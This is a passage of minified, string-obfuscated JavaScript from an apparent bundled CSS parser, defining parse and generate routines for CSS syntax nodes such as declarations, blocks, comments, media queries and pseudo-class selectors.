zQ=zz;this[zQ(0xc90)](O['_i'],'['),this[zQ(0x2b6)](z),this[zQ(0xc90)](O['_i'],']');}},0x2305:(x,w,S)=>{'use strict';const zJ=a2o;S['r'](w),S['d'](w,{'generate':()=>C,'name':()=>Y,'parse':()=>X,'structure':()=>M});var O=S(0x11ac);const Y=zJ(0x2d3),M=[];function X(){const zv=zJ,z=this[zv(0xca8)];return this[zv(0xba5)](O['zG']),{'type':zv(0x2d3),'loc':this[zv(0x796)](z,this[zv(0xca8)])};}function C(){const ze=zJ;this[ze(0xc90)](O['zG'],ze(0x86b));}},0x631:(x,w,S)=>{'use strict';const zm=a2o;S['r'](w),S['d'](w,{'generate':()=>C,'name':()=>Y,'parse':()=>X,'structure':()=>M});var O=S(0x11ac);const Y=zm(0xf00),M=[];function X(){const zc=zm,z=this[zc(0xca8)];return this[zc(0xba5)](O['lh']),{'type':zc(0xf00),'loc':this[zc(0x796)](z,this[zc(0xca8)])};}function C(){const zj=zm;this[zj(0xc90)](O['lh'],zj(0xdeb));}},0x41c:(x,w,S)=>{'use strict';const zD=a2o;S['r'](w),S['d'](w,{'generate':()=>z,'name':()=>M,'parse':()=>C,'structure':()=>X});var O=S(0x11ac);const Y=0x2e,M=zD(0x8e0),X={'name':String};function C(){const zl=zD;return this[zl(0x67f)](Y),{'type':zl(0x8e0),'loc':this[zl(0x796)](this[zl(0xca8)]-0x1,this[zl(0xf87)]),'name':this[zl(0x336)](O['Vy'])};}function z(R){const zh=zD;this[zh(0xc90)](O['_i'],'.'),this[zh(0xc90)](O['Vy'],R[zh(0x338)]);}},0x92b:(x,w,S)=>{'use strict';const zT=a2o;S['r'](w),S['d'](w,{'generate':()=>J,'name':()=>z,'parse':()=>Q,'structure':()=>R});var O=S(0x11ac);const Y=0x2b,M=0x2f,X=0x3e,C=0x7e,z=zT(0x790),R={'name':String};function Q(){const zf=zT,v=this[zf(0xca8)];let m;switch(this[zf(0x97e)]){case O['M$']:m='\x20';break;case O['_i']:switch(this[zf(0xf6e)](this[zf(0xca8)])){case X:case Y:case C:this[zf(0xc71)]();break;case M:this[zf(0xc71)](),this[zf(0xa2f)](zf(0x105d)),this[zf(0x67f)](M);break;default:this[zf(0x47a)](zf(0x1026));}m=this[zf(0xe69)](v);}return{'type':zf(0x790),'loc':this[zf(0x796)](v,this[zf(0xca8)]),'name':m};}function J(v){const zP=zT;this[zP(0xe57)](v[zP(0x338)]);}},0x1334:(x,w,S)=>{'use strict';const zb=a2o;S['r'](w),S['d'](w,{'generate':()=>R,'name':()=>X,'parse':()=>z,'structure':()=>C});var O=S(0x11ac);const Y=0x2a,M=0x2f,X=zb(0xc73),C={'value':String};function z(){const za=zb,Q=this[za(0xca8)];let J=this[za(0xf87)];return this[za(0xba5)](O['Mw']),J-Q+0x2>=0x2&&this[za(0xf6e)](J-0x2)===Y&&this[za(0xf6e)](J-0x1)===M&&(J-=0x2),{'type':za(0xc73),'loc':this[za(0x796)](Q,this[za(0xca8)]),'value':this[za(0xf5d)](Q+0x2,J)};}function R(Q){const zU=zb;this[zU(0xc90)](O['Mw'],'/*'+Q[zU(0x7a6)]+'*/');}},0xcbc:(x,w,S)=>{'use strict';const zA=a2o;S['r'](w),S['d'](w,{'generate':()=>Q,'name':()=>M,'parse':()=>R,'structure':()=>X});var O=S(0x11ac);const Y=new Set([O['Qx'],O['no'],O['LT']]),M=zA(0x699),X={'kind':String,'children':[[zA(0x2fb),zA(0xbdd),zA(0xc43),zA(0xd1d),zA(0xea2)]]};function C(J){const zE=zA;return this[zE(0xbe4)](0x1)===O['Vy']&&Y[zE(0xec4)](this[zE(0xbe4)](0x2))?this[zE(0xbdd)](J):this[zE(0xd1d)](J);}const z={'media':C,'container':C,'supports'(){const zq=zA;return this[zq(0xea2)]();}};function R(J=zA(0x9c4)){const zF=zA,v=this[zF(0xab6)]();D:for(;!this[zF(0xe2f)];)switch(this[zF(0x97e)]){case O['Mw']:case O['M$']:this[zF(0xc71)]();continue;case O['Vy']:v[zF(0x983)](this[zF(0x2fb)]());break;case O['AJ']:{let m=this[zF(0xdc7)](()=>z[J][zF(0xbc0)](this,J),()=>null);m||(m=this[zF(0xdc7)](()=>{const zI=zF;this[zI(0xba5)](O['AJ']);const j=this[zI(0x699)](J);return this[zI(0xba5)](O['no']),j;},()=>this[zF(0x81a)](J))),v[zF(0x983)](m);break;}case O['zt']:{let j=this[zF(0xdc7)](()=>this[zF(0xc43)](J),()=>null);j||(j=this[zF(0x81a)](J)),v[zF(0x983)](j);break;}default:break D;}return v[zF(0xe9e)]&&this[zF(0x47a)](zF(0xabc)),{'type':zF(0x699),'loc':this[zF(0x298)](v),'kind':J,'children':v};}function Q(J){const zB=zA;J[zB(0x2b6)][zB(0x556)](v=>{const zZ=zB;zZ(0x699)===v[zZ(0x2c6)]?(this[zZ(0xc90)](O['AJ'],'('),this[zZ(0xb8f)](v),this[zZ(0xc90)](O['no'],')')):this[zZ(0xb8f)](v);});}},0x23d:(x,S,O)=>{'use strict';const zG=a2o;O['r'](S),O['d'](S,{'generate':()=>F,'name':()=>U,'parse':()=>q,'structure':()=>E,'walkContext':()=>A});var Y=O(0xc8c),M=O(0x11ac);const X=0x21,C=0x23,z=0x24,R=0x26,Q=0x2a,J=0x2b,j=0x2f;function D(){const zk=a2o;return this[zk(0xdb1)](this[zk(0x4c9)],!0x0);}function T(){const zn=a2o;return this[zn(0xdb1)](this[zn(0x4c9)],!0x1);}function P(){const zy=a2o,Z=this[zy(0x81f)],k=this[zy(0xbdb)]();return zy(0xdb1)!==k[zy(0x2c6)]&&!0x1===this[zy(0xe2f)]&&this[zy(0x97e)]!==M['Qq']&&!0x1===this[zy(0x1011)](X)&&!0x1===this[zy(0x694)](Z)&&this[zy(0x47a)](),k;}const U=zG(0x914),A=zG(0xfcd),E={'important':[Boolean,String],'property':String,'value':[zG(0xbdb),zG(0xdb1)]};function q(){const zH=zG,Z=this[zH(0xca8)],k=this[zH(0x81f)],G=I[zH(0xbc0)](this),H=(0x0,Y['vs'])(G),V=H?this[zH(0x1ef)]:this[zH(0xd47)],L=H?T:D;let K,s0=!0x1;this[zH(0x3c1)](),this[zH(0xba5)](M['Qx']);const s1=this[zH(0x81f)];if(H||this[zH(0x3c1)](),K=V?this[zH(0xdc7)](P,L):L[zH(0xbc0)](this,this[zH(0x81f)]),H&&zH(0xbdb)===K[zH(0x2c6)]&&K[zH(0x2b6)][zH(0xe9e)]){for(let s2=s1-this[zH(0x81f)];s2<=0x0;s2++)if(this[zH(0xb2a)](s2)===M['M$']){K[zH(0x2b6)][zH(0x3a3)]({'type':zH(0x432),'loc':null,'value':'\x20'});break;}}return this[zH(0x1011)](X)&&(s0=B[zH(0xbc0)](this),this[zH(0x3c1)]()),!0x1===this[zH(0xe2f)]&&this[zH(0x97e)]!==M['Qq']&&!0x1===this[zH(0x694)](k)&&this[zH(0x47a)](),{'type':zH(0x914),'loc':this[zH(0x796)](Z,this[zH(0xca8)]),'important':s0,'property':G,'value':K};}function F(Z){const zd=zG;this[zd(0xc90)](M['Vy'],Z[zd(0xece)]),this[zd(0xc90)](M['Qx'],':'),this[zd(0xb8f)](Z[zd(0x7a6)]),Z[zd(0x687)]&&(this[zd(0xc90)](M['_i'],'!'),this[zd(0xc90)](M['Vy'],!0x0===Z[zd(0x687)]?zd(0x687):Z[zd(0x687)]));}function I(){const zV=zG,Z=this[zV(0xca8)];if(this[zV(0x97e)]===M['_i'])switch(this[zV(0xf6e)](this[zV(0xca8)])){case Q:case z:case J:case C:case R:this[zV(0xc71)]();break;case j:this[zV(0xc71)](),this[zV(0x1011)](j)&&this[zV(0xc71)]();}return this[zV(0x97e)]===M['Vw']?this[zV(0xba5)](M['Vw']):this[zV(0xba5)](M['Vy']),this[zV(0xe69)](Z);}function B(){const zp=zG;this[zp(0xba5)](M['_i']),this[zp(0x3c1)]();const Z=this[zp(0x336)](M['Vy']);return zp(0x687)===Z||Z;}},0x201:(x,w,S)=>{'use strict';const zL=a2o;S['r'](w),S['d'](w,{'generate':()=>R,'name':()=>X,'parse':()=>z,'structure':()=>C});var O=S(0x11ac);const Y=0x26;function M(){const zt=a2o;return this[zt(0xdb1)](this[zt(0x5ba)],!0x0);}const X=zL(0x4ad),C={'children':[[zL(0x914),zL(0x788),zL(0x7c4)]]};function z(){const zu=zL,Q=this[zu(0xab6)]();for(;!this[zu(0xe2f)];)switch(this[zu(0x97e)]){case O['M$']:case O['Mw']:case O['Qq']:this[zu(0xc71)]();break;case O['zu']:Q[zu(0x983)](this[zu(0xdc7)](this[zu(0x788)][zu(0x3c5)](this,!0x0),M));break;default:this[zu(0x1011)](Y)?Q[zu(0x983)](this[zu(0xdc7)](this[zu(0x7c4)],M)):Q[zu(0x983)](this[zu(0xdc7)](this[zu(0x914)],M));}return{'type':zu(0x4ad),'loc':this[zu(0x298)](Q),'children':Q};}function R(Q){const zg=zL;this[zg(0x2b6)](Q,J=>{const zK=zg;zK(0x914)===J[zK(0x2c6)]&&this[zK(0xc90)](O['Qq'],';');});}},0x1fa5:(x,w,S)=>{'use strict';const zr=a2o;S['r'](w),S['d'](w,{'generate':()=>C,'name':()=>Y,'parse':()=>X,'structure':()=>M});var O=S(0x11ac);const Y=zr(0x472),M={'value':String,'unit':String};function X(){const R0=zr,z=this[R0(0xca8)],R=this[R0(0x6e7)](O['fg']);return{'type':R0(0x472),'loc':this[R0(0x796)](z,this[R0(0xca8)]),'value':R,'unit':this[R0(0xf5d)](z+R[R0(0xcb1)],this[R0(0xca8)])};}function C(z){const R1=zr;this[R1(0xc90)](O['fg'],z[R1(0x7a6)]+z[R1(0x94e)]);}},0xe8b:(x,w,S)=>{'use strict';const R2=a2o;S['r'](w),S['d'](w,{'generate':()=>z,'name':()=>M,'parse':()=>C,'structure':()=>X});var O=S(0x11ac);const Y=0x2f,M=R2(0xbdd),X={'kind':String,'name':String,'value':[R2(0x2fb),R2(0xd8c),R2(0x472),R2(0xe51),R2(0x88b),null]};function C(R){const R3=R2,Q=this[R3(0xca8)];let J,v=null;if(this[R3(0xba5)](O['AJ']),this[R3(0x3c1)](),J=this[R3(0x336)](O['Vy']),this[R3(0x3c1)](),this[R3(0x97e)]!==O['no']){switch(this[R3(0xba5)](O['Qx']),this[R3(0x3c1)](),this[R3(0x97e)]){case O['wN']:v=this[R3(0xe6f)](0x1)===O['_i']?this[R3(0xe51)]():this[R3(0xd8c)]();break;case O['fg']:v=this[R3(0x472)]();break;case O['Vy']:v=this[R3(0x2fb)]();break;case O['zt']:v=this[R3(0xdc7)](()=>{const R4=R3,m=this[R4(0x88b)](this[R4(0xf75)],this[R4(0x93a)][R4(0xbdb)]);return this[R4(0x3c1)](),this[R4(0x1011)](Y)&&this[R4(0x47a)](),m;},()=>this[R3(0xe51)]());break;default:this[R3(0x47a)](R3(0x95b));}this[R3(0x3c1)]();}return this[R3(0xe2f)]||this[R3(0xba5)](O['no']),{'type':R3(0xbdd),'loc':this[R3(0x796)](Q,this[R3(0xca8)]),'kind':R,'name':J,'value':v};}function z(R){const R5=R2;this[R5(0xc90)](O['AJ'],'('),this[R5(0xc90)](O['Vy'],R[R5(0x338)]),null!==R[R5(0x7a6)]&&(this[R5(0xc90)](O['Qx'],':'),this[R5(0xb8f)](R[R5(0x7a6)])),this[R5(0xc90)](O['no'],')');}},0x753:(x,w,S)=>{'use strict';const R6=a2o;S['r'](w),S['d'](w,{'generate':()=>z,'name':()=>Y,'parse':()=>C,'structure':()=>M});var O=S(0x11ac);const Y=R6(0xc43),M={'kind':String,'feature':String,'value':[R6(0x914),R6(0x8ed)]};function X(R,Q){const R7=R6,J=(this[R7(0xb4c)][R]||{})[Q];return R7(0xc23)!=typeof J&&this[R7(0x47a)](R7(0x64c)+Q+'()'),J;}function C(R=R6(0x7b7)){const R8=R6,Q=this[R8(0xca8)],J=this[R8(0xe41)](),v=X[R8(0xbc0)](this,R,J[R8(0x9db)]());this[R8(0x3c1)]();const m=this[R8(0xdc7)](()=>{const R9=R8,c=this[R9(0x81f)],j=v[R9(0xbc0)](this);return!0x1===this[R9(0xe2f)]&&!0x1===this[R9(0x694)](c)&&this[R9(0x47a)](),j;},()=>this[R8(0xdb1)](null,!0x1));return this[R8(0xe2f)]||this[R8(0xba5)](O['no']),{'type':R8(0xc43),'loc':this[R8(0x796)](Q,this[R8(0xca8)]),'kind':R,'feature':J,'value':m};}function z(R){const Rs=R6;this[Rs(0xc90)](O['zt'],R[Rs(0xfb5)]+'('),this[Rs(0xb8f)](R[Rs(0x7a6)]),this[Rs(0xc90)](O['no'],')');}},0x752:(x,w,S)=>{'use strict';const Ro=a2o;S['r'](w),S['d'](w,{'generate':()=>m,'name':()=>z,'parse':()=>v,'structure':()=>R});var O=S(0x11ac);const Y=0x2f,M=0x3c,X=0x3d,C=0x3e,z=Ro(0xd1d),R={'kind':String,'left':[Ro(0x2fb),Ro(0xd8c),Ro(0x472),Ro(0xe51),Ro(0x88b)],'leftComparison':String,'middle':[Ro(0x2fb),Ro(0xd8c),Ro(0x472),Ro(0xe51),Ro(0x88b)],'rightComparison':[String,null],'right':[Ro(0x2fb),Ro(0xd8c),Ro(0x472),Ro(0xe51),Ro(0x88b),null]};function Q(){const RW=Ro;switch(this[RW(0x3c1)](),this[RW(0x97e)]){case O['wN']:return this[RW(0x1011)](Y,this[RW(0x55c)](0x1))?this[RW(0xe51)]():this[RW(0xd8c)]();case O['fg']:return this[RW(0x472)]();case O['Vy']:return this[RW(0x2fb)]();case O['zt']:return this[RW(0xdc7)](()=>{const RN=RW,j=this[RN(0x88b)](this[RN(0xf75)],this[RN(0x93a)][RN(0xbdb)]);return this[RN(0x3c1)](),this[RN(0x1011)](Y)&&this[RN(0x47a)](),j;},()=>this[RW(0xe51)]());default:this[RW(0x47a)](RW(0x95b));}}function J(j){const Rx=Ro;if(this[Rx(0x3c1)](),this[Rx(0x1011)](M)||this[Rx(0x1011)](C)){const D=this[Rx(0xc6b)][this[Rx(0xca8)]];return this[Rx(0xc71)](),this[Rx(0x1011)](X)?(this[Rx(0xc71)](),D+'='):D;}if(this[Rx(0x1011)](X))return'=';this[Rx(0x47a)](Rx(0xa28)+(j?Rx(0xe9f):'')+Rx(0x857));}function v(j=Ro(0x7b7)){const Rw=Ro,D=this[Rw(0xca8)];this[Rw(0x3c1)](),this[Rw(0xba5)](O['AJ']);const T=Q[Rw(0xbc0)](this),f=J[Rw(0xbc0)](this,Rw(0x2fb)===T[Rw(0x2c6)]),P=Q[Rw(0xbc0)](this);let b=null,U=null;return this[Rw(0xe6f)](0x0)!==O['no']&&(b=J[Rw(0xbc0)](this),U=Q[Rw(0xbc0)](this)),this[Rw(0x3c1)](),this[Rw(0xba5)](O['no']),{'type':Rw(0xd1d),'loc':this[Rw(0x796)](D,this[Rw(0xca8)]),'kind':j,'left':T,'leftComparison':f,'middle':P,'rightComparison':b,'right':U};}function m(j){const RS=Ro;this[RS(0xc90)](O['AJ'],'('),this[RS(0xb8f)](j[RS(0xd70)]),this[RS(0xe57)](j[RS(0x1015)]),this[RS(0xb8f)](j[RS(0x31f)]),j[RS(0x96f)]&&(this[RS(0xe57)](j[RS(0x7a5)]),this[RS(0xb8f)](j[RS(0x96f)])),this[RS(0xc90)](O['no'],')');}},0x621:(x,w,S)=>{'use strict';const RO=a2o;S['r'](w),S['d'](w,{'generate':()=>z,'name':()=>Y,'parse':()=>C,'structure':()=>X,'walkContext':()=>M});var O=S(0x11ac);const Y=RO(0x88b),M=RO(0xc23),X={'name':String,'children':[[]]};function C(R,Q){const RY=RO,J=this[RY(0xca8)],v=this[RY(0xe41)](),m=v[RY(0x9db)]();let c;return c=Q[RY(0x26a)](m)?Q[m][RY(0xbc0)](this,Q):R[RY(0xbc0)](this,Q),this[RY(0xe2f)]||this[RY(0xba5)](O['no']),{'type':RY(0x88b),'loc':this[RY(0x796)](J,this[RY(0xca8)]),'name':v,'children':c};}function z(R){const RM=RO;this[RM(0xc90)](O['zt'],R[RM(0x338)]+'('),this[RM(0x2b6)](R),this[RM(0xc90)](O['no'],')');}},0x142:(x,w,S)=>{'use strict';const RX=a2o;S['r'](w),S['d'](w,{'generate':()=>C,'name':()=>Y,'parse':()=>X,'structure':()=>M});var O=S(0x11ac);const Y=RX(0x81a),M={'kind':String,'function':[String,null],'children':[[]]};function X(z){const RC=RX,R=this[RC(0xca8)];let Q=null;this[RC(0x97e)]===O['zt']?Q=this[RC(0xe41)]():this[RC(0xba5)](O['AJ']);const J=this[RC(0xdc7)](()=>{const Ri=RC,v=this[Ri(0x81f)],m=this[Ri(0xf75)](this[Ri(0x93a)][Ri(0xbdb)]);return!0x1===this[Ri(0xe2f)]&&!0x1===this[Ri(0x694)](v)&&this[Ri(0x47a)](),m;},()=>this[RC(0x73e)](this[RC(0xdb1)](null,!0x1)));return this[RC(0xe2f)]||this[RC(0xba5)](O['no']),{'type':RC(0x81a),'loc':this[RC(0x796)](R,this[RC(0xca8)]),'kind':z,'function':Q,'children':J};}function C(z){const Rz=RX;z[Rz(0xc23)]?this[Rz(0xc90)](O['zt'],z[Rz(0xc23)]+'('):this[Rz(0xc90)](O['AJ'],'('),this[Rz(0x2b6)](z),this[Rz(0xc90)](O['no'],')');}},0x2011:(x,w,S)=>{'use strict';const RR=a2o;S['r'](w),S['d'](w,{'generate':()=>z,'name':()=>M,'parse':()=>C,'structure':()=>X,'xxx':()=>Y});var O=S(0x11ac);const Y=RR(0xeb5),M=RR(0xd05),X={'value':String};function C(){const RQ=RR,R=this[RQ(0xca8)];return this[RQ(0xba5)](O['Vw']),{'type':RQ(0xd05),'loc':this[RQ(0x796)](R,this[RQ(0xca8)]),'value':this[RQ(0xe69)](R+0x1)};}function z(R){const RJ=RR;this[RJ(0xc90)](O['Vw'],'#'+R[RJ(0x7a6)]);}},0x1ee1:(x,w,S)=>{'use strict';const Rv=a2o;S['r'](w),S['d'](w,{'generate':()=>C,'name':()=>Y,'parse':()=>X,'structure':()=>M});var O=S(0x11ac);const Y=Rv(0xaa6),M={'name':String};function X(){const Re=Rv,z=this[Re(0xca8)];return this[Re(0xba5)](O['Vw']),{'type':Re(0xaa6),'loc':this[Re(0x796)](z,this[Re(0xca8)]),'name':this[Re(0xe69)](z+0x1)};}function C(z){const Rm=Rv;this[Rm(0xc90)](O['_i'],'#'+z[Rm(0x338)]);}},0x218a:(x,w,S)=>{'use strict';const Rc=a2o;S['r'](w),S['d'](w,{'generate':()=>C,'name':()=>Y,'parse':()=>X,'structure':()=>M});var O=S(0x11ac);const Y=Rc(0x2fb),M={'name':String};function X(){const Rj=Rc;return{'type':Rj(0x2fb),'loc':this[Rj(0x796)](this[Rj(0xca8)],this[Rj(0xf87)]),'name':this[Rj(0x336)](O['Vy'])};}function C(z){const RD=Rc;this[RD(0xc90)](O['Vy'],z[RD(0x338)]);}},0x1454:(x,w,S)=>{'use strict';const Rl=a2o;S['r'](w),S['d'](w,{'generate':()=>z,'name':()=>M,'parse':()=>C,'structure':()=>X});var O=S(0x11ac);const Y=0x2e,M=Rl(0x484),X={'name':String};function C(){const Rh=Rl;let R=this[Rh(0xca8)],Q=this[Rh(0x336)](O['Vy']);for(;this[Rh(0x1011)](Y);)this[Rh(0xba5)](O['_i']),Q+='.'+this[Rh(0x336)](O['Vy']);return{'type':Rh(0x484),'loc':this[Rh(0x796)](R,this[Rh(0xca8)]),'name':Q};}function z(R){const RT=Rl;this[RT(0xe57)](R[RT(0x338)]);}},0x117c:(x,w,S)=>{'use strict';const Rf=a2o;S['r'](w),S['d'](w,{'generate':()=>C,'name':()=>Y,'parse':()=>X,'structure':()=>M});var O=S(0x11ac);const Y=Rf(0x316),M={'children':[[Rf(0x484)]]};function X(){const RP=Rf,z=this[RP(0xab6)]();for(this[RP(0x3c1)]();!this[RP(0xe2f)]&&(z[RP(0x983)](this[RP(0x484)]()),this[RP(0xbe4)](0x0)===O['A9']);)this[RP(0x3c1)](),this[RP(0xc71)](),this[RP(0x3c1)]();return{'type':RP(0x316),'loc':this[RP(0x298)](z),'children':z};}function C(z){const Rb=Rf;this[Rb(0x2b6)](z,()=>this[Rb(0xc90)](O['A9'],','));}},0x2271:(x,w,S)=>{'use strict';const Ra=a2o;S['r'](w),S['d'](w,{'generate':()=>C,'name':()=>Y,'parse':()=>X,'structure':()=>M});var O=S(0x11ac);const Y=Ra(0x2f7),M={'modifier':[String,null],'mediaType':[String,null],'condition':[Ra(0x699),null]};function X(){const RU=Ra,z=this[RU(0xca8)];let R=null,Q=null,J=null;if(this[RU(0x3c1)](),this[RU(0x97e)]===O['Vy']&&this[RU(0xbe4)](0x1)!==O['AJ']){const v=this[RU(0x336)](O['Vy']),m=v[RU(0x9db)]();switch(RU(0x943)===m||RU(0xcd2)===m?(this[RU(0x3c1)](),R=m,Q=this[RU(0x336)](O['Vy'])):Q=v,this[RU(0xbe4)](0x0)){case O['Vy']:this[RU(0x3c1)](),this[RU(0xa2f)](RU(0xe07)),J=this[RU(0x699)](RU(0x9c4));break;case O['X6']:case O['Qq']:case O['A9']:case O['LT']:break;default:this[RU(0x47a)](RU(0xf9a));}}else switch(this[RU(0x97e)]){case O['Vy']:case O['AJ']:case O['zt']:J=this[RU(0x699)](RU(0x9c4));break;case O['X6']:case O['Qq']:case O['LT']:break;default:this[RU(0x47a)](RU(0xf9a));}return{'type':RU(0x2f7),'loc':this[RU(0x796)](z,this[RU(0xca8)]),'modifier':R,'mediaType':Q,'condition':J};}function C(z){const RA=Ra;z[RA(0x9d8)]?(z[RA(0x104b)]&&this[RA(0xc90)](O['Vy'],z[RA(0x104b)]),this[RA(0xc90)](O['Vy'],z[RA(0x9d8)]),z[RA(0x592)]&&(this[RA(0xc90)](O['Vy'],RA(0xe07)),this[RA(0xb8f)](z[RA(0x592)]))):z[RA(0x592)]&&this[RA(0xb8f)](z[RA(0x592)]);}},0xfc5:(x,w,S)=>{'use strict';const RE=a2o;S['r'](w),S['d'](w,{'generate':()=>C,'name':()=>Y,'parse':()=>X,'structure':()=>M});var O=S(0x11ac);const Y=RE(0x5da),M={'children':[[RE(0x2f7)]]};function X(){const Rq=RE,z=this[Rq(0xab6)]();for(this[Rq(0x3c1)]();!this[Rq(0xe2f)]&&(z[Rq(0x983)](this[Rq(0x2f7)]()),this[Rq(0x97e)]===O['A9']);)this[Rq(0xc71)]();return{'type':Rq(0x5da),'loc':this[Rq(0x298)](z),'children':z};}function C(z){const RF=RE;this[RF(0x2b6)](z,()=>this[RF(0xc90)](O['A9'],','));}},0x76a:(x,w,S)=>{'use strict';const RI=a2o;S['r'](w),S['d'](w,{'generate':()=>z,'name':()=>M,'parse':()=>C,'structure':()=>X});var O=S(0x11ac);const Y=0x26,M=RI(0x506),X={};function C(){const RB=RI,R=this[RB(0xca8)];return this[RB(0x67f)](Y),{'type':RB(0x506),'loc':this[RB(0x796)](R,this[RB(0xca8)])};}function z(){const RZ=RI;this[RZ(0xc90)](O['_i'],'&');}},0x7df:(x,w,S)=>{'use strict';const Rk=a2o;S['r'](w),S['d'](w,{'generate':()=>C,'name':()=>Y,'parse':()=>X,'structure':()=>M});var O=S(0x11ac);const Y=Rk(0xf5f),M={'nth':[Rk(0x83e),Rk(0x2fb)],'selector':[Rk(0x7ef),null]};function X(){const Rn=Rk;this[Rn(0x3c1)]();const z=this[Rn(0xca8)];let R,Q=z,J=null;return R=this[Rn(0xe4d)](0x0,Rn(0x9f2))||this[Rn(0xe4d)](0x0,Rn(0xb51))?this[Rn(0x2fb)]():this[Rn(0x83e)](),Q=this[Rn(0xca8)],this[Rn(0x3c1)](),this[Rn(0xe4d)](0x0,'of')&&(this[Rn(0xc71)](),J=this[Rn(0x7ef)](),Q=this[Rn(0xca8)]),{'type':Rn(0xf5f),'loc':this[Rn(0x796)](z,Q),'nth':R,'selector':J};}function C(z){const Ry=Rk;this[Ry(0xb8f)](z[Ry(0x794)]),null!==z[Ry(0x3cf)]&&(this[Ry(0xc90)](O['Vy'],'of'),this[Ry(0xb8f)](z[Ry(0x3cf)]));}},0x6cc:(x,w,S)=>{'use strict';const RG=a2o;S['r'](w),S['d'](w,{'generate':()=>C,'name':()=>Y,'parse':()=>X,'structure':()=>M});var O=S(0x11ac);const Y=RG(0xd8c),M={'value':String};function X(){const RH=RG;return{'type':RH(0xd8c),'loc':this[RH(0x796)](this[RH(0xca8)],this[RH(0xf87)]),'value':this[RH(0x336)](O['wN'])};}function C(z){const Rd=RG;this[Rd(0xc90)](O['wN'],z[Rd(0x7a6)]);}},0x1585:(x,w,S)=>{'use strict';const RV=a2o;S['r'](w),S['d'](w,{'generate':()=>X,'name':()=>O,'parse':()=>M,'structure':()=>Y});const O=RV(0x8f1),Y={'value':String};function M(){const Rp=RV,C=this[Rp(0xca8)];return this[Rp(0xc71)](),{'type':Rp(0x8f1),'loc':this[Rp(0x796)](C,this[Rp(0xca8)]),'value':this[Rp(0xe69)](C)};}function X(C){const Rt=RV;this[Rt(0xe57)](C[Rt(0x7a6)]);}},0x1cb1:(x,w,S)=>{'use strict';const RL=a2o;S['r'](w),S['d'](w,{'generate':()=>C,'name':()=>Y,'parse':()=>X,'structure':()=>M});var O=S(0x11ac);const Y=RL(0x571),M={'children':[[]]};function X(z,R){const Ru=RL,Q=this[Ru(0xca8)];let J=null;return this[Ru(0xba5)](O['AJ']),J=z[Ru(0xbc0)](this,R),this[Ru(0xe2f)]||this[Ru(0xba5)](O['no']),{'type':Ru(0x571),'loc':this[Ru(0x796)](Q,this[Ru(0xca8)]),'children':J};}function C(z){const Rg=RL;this[Rg(0xc90)](O['AJ'],'('),this[Rg(0x2b6)](z),this[Rg(0xc90)](O['no'],')');}},0x2525:(x,w,S)=>{'use strict';const RK=a2o;S['r'](w),S['d'](w,{'generate':()=>C,'name':()=>Y,'parse':()=>X,'structure':()=>M});var O=S(0x11ac);const Y=RK(0xf20),M={'value':String};function X(){const Rr=RK;return{'type':Rr(0xf20),'loc':this[Rr(0x796)](this[Rr(0xca8)],this[Rr(0xf87)]),'value':this[Rr(0x6e7)](O['Ne'])};}function C(z){const Q0=RK;this[Q0(0xc90)](O['Ne'],z[Q0(0x7a6)]+'%');}},0x6a6:(x,w,S)=>{'use strict';const Q1=a2o;S['r'](w),S['d'](w,{'generate':()=>z,'name':()=>Y,'parse':()=>C,'structure':()=>X,'walkContext':()=>M});var O=S(0x11ac);const Y=Q1(0x20a),M=Q1(0xc23),X={'name':String,'children':[[Q1(0xdb1)],null]};function C(){const Q2=Q1,R=this[Q2(0xca8)];let Q,J,v=null;return this[Q2(0xba5)](O['Qx']),this[Q2(0x97e)]===O['zt']?(Q=this[Q2(0xe41)](),J=Q[Q2(0x9db)](),this[Q2(0xe6f)](0x0)==O['no']?v=this[Q2(0xab6)]():hasOwnProperty[Q2(0xbc0)](this[Q2(0xf12)],J)?(this[Q2(0x3c1)](),v=this[Q2(0xf12)][J][Q2(0xbc0)](this),this[Q2(0x3c1)]()):(v=this[Q2(0xab6)](),v[Q2(0x983)](this[Q2(0xdb1)](null,!0x1))),this[Q2(0xba5)](O['no'])):Q=this[Q2(0x336)](O['Vy']),{'type':Q2(0x20a),'loc':this[Q2(0x796)](R,this[Q2(0xca8)]),'name':Q,'children':v};}function z(R){const Q3=Q1;this[Q3(0xc90)](O['Qx'],':'),null===R[Q3(0x2b6)]?this[Q3(0xc90)](O['Vy'],R[Q3(0x338)]):(this[Q3(0xc90)](O['zt'],R[Q3(0x338)]+'('),this[Q3(0x2b6)](R),this[Q3(0xc90)](O['no'],')'));}},0x866:(x,w,S)=>{'use strict';const Q4=a2o;S['r'](w),S['d'](w,{'generate':()=>z,'name':()=>Y,'parse':()=>C,'structure':()=>X,'walkContext':()=>M});var O=S(0x11ac);const Y=Q4(0x773),M=Q4(0xc23),X={'name':String,'children':[[Q4(0xdb1)],null]};function C(){const Q5=Q4,R=this[Q5(0xca8)];let Q,J,v=null;return this[Q5(0xba5)](O['Qx']),this[Q5(0xba5)](O['Qx']),this[Q5(0x97e)]===O['zt']?(Q=this[Q5(0xe41)](),J=Q[Q5(0x9db)](),this[Q5(0xe6f)](0x0)==O['no']?v=this[Q5(0xab6)]():hasOwnProperty[Q5(0xbc0)](this[Q5(0xf12)],J)?(this[Q5(0x3c1)](),v=this[Q5(0xf12)][J][Q5(0xbc0)](this),this[Q5(0x3c1)]()):(v=this[Q5(0xab6)](),v[Q5(0x983)](this[Q5(0xdb1)](null,!0x1))),this[Q5(0xba5)](O['no'])):Q=this[Q5(0x336)](O['Vy']),{'type':Q5(0x773),'loc':this[Q5(0x796)](R,this[Q5(0xca8)]),'name':Q,'children':v};}function z(R){const Q6=Q4;this[Q6(0xc90)](O['Qx'],':'),this[Q6(0xc90)](O['Qx'],':'),null===R[Q6(0x2b6)]?this[Q6(0xc90)](O['Vy'],R[Q6(0x338)]):(this[Q6(0xc90)](O['zt'],R[Q6(0x338)]+'('),this[Q6(0x2b6)](R),this[Q6(0xc90)](O['no'],')'));}},0xf52:(x,w,S)=>{'use strict';const Q8=a2o;S['r'](w),S['d'](w,{'generate':()=>R,'name':()=>X,'parse':()=>z,'structure':()=>C});var O=S(0x11ac);const Y=0x2f;function M(){const Q7=a2o;switch(this[Q7(0x3c1)](),this[Q7(0x97e)]){case O['wN']:return this[Q7(0xd8c)]();case O['zt']:return this[Q7(0x88b)](this[Q7(0xf75)],this[Q7(0x93a)][Q7(0xbdb)]);default:this[Q7(0x47a)](Q7(0xab8));}}const X=Q8(0xe51),C={'left':[Q8(0xd8c),Q8(0x88b)],'right':[Q8(0xd8c),Q8(0x88b),null]};function z(){const Q9=Q8,Q=this[Q9(0xca8)],J=M[Q9(0xbc0)](this);let v=null;return 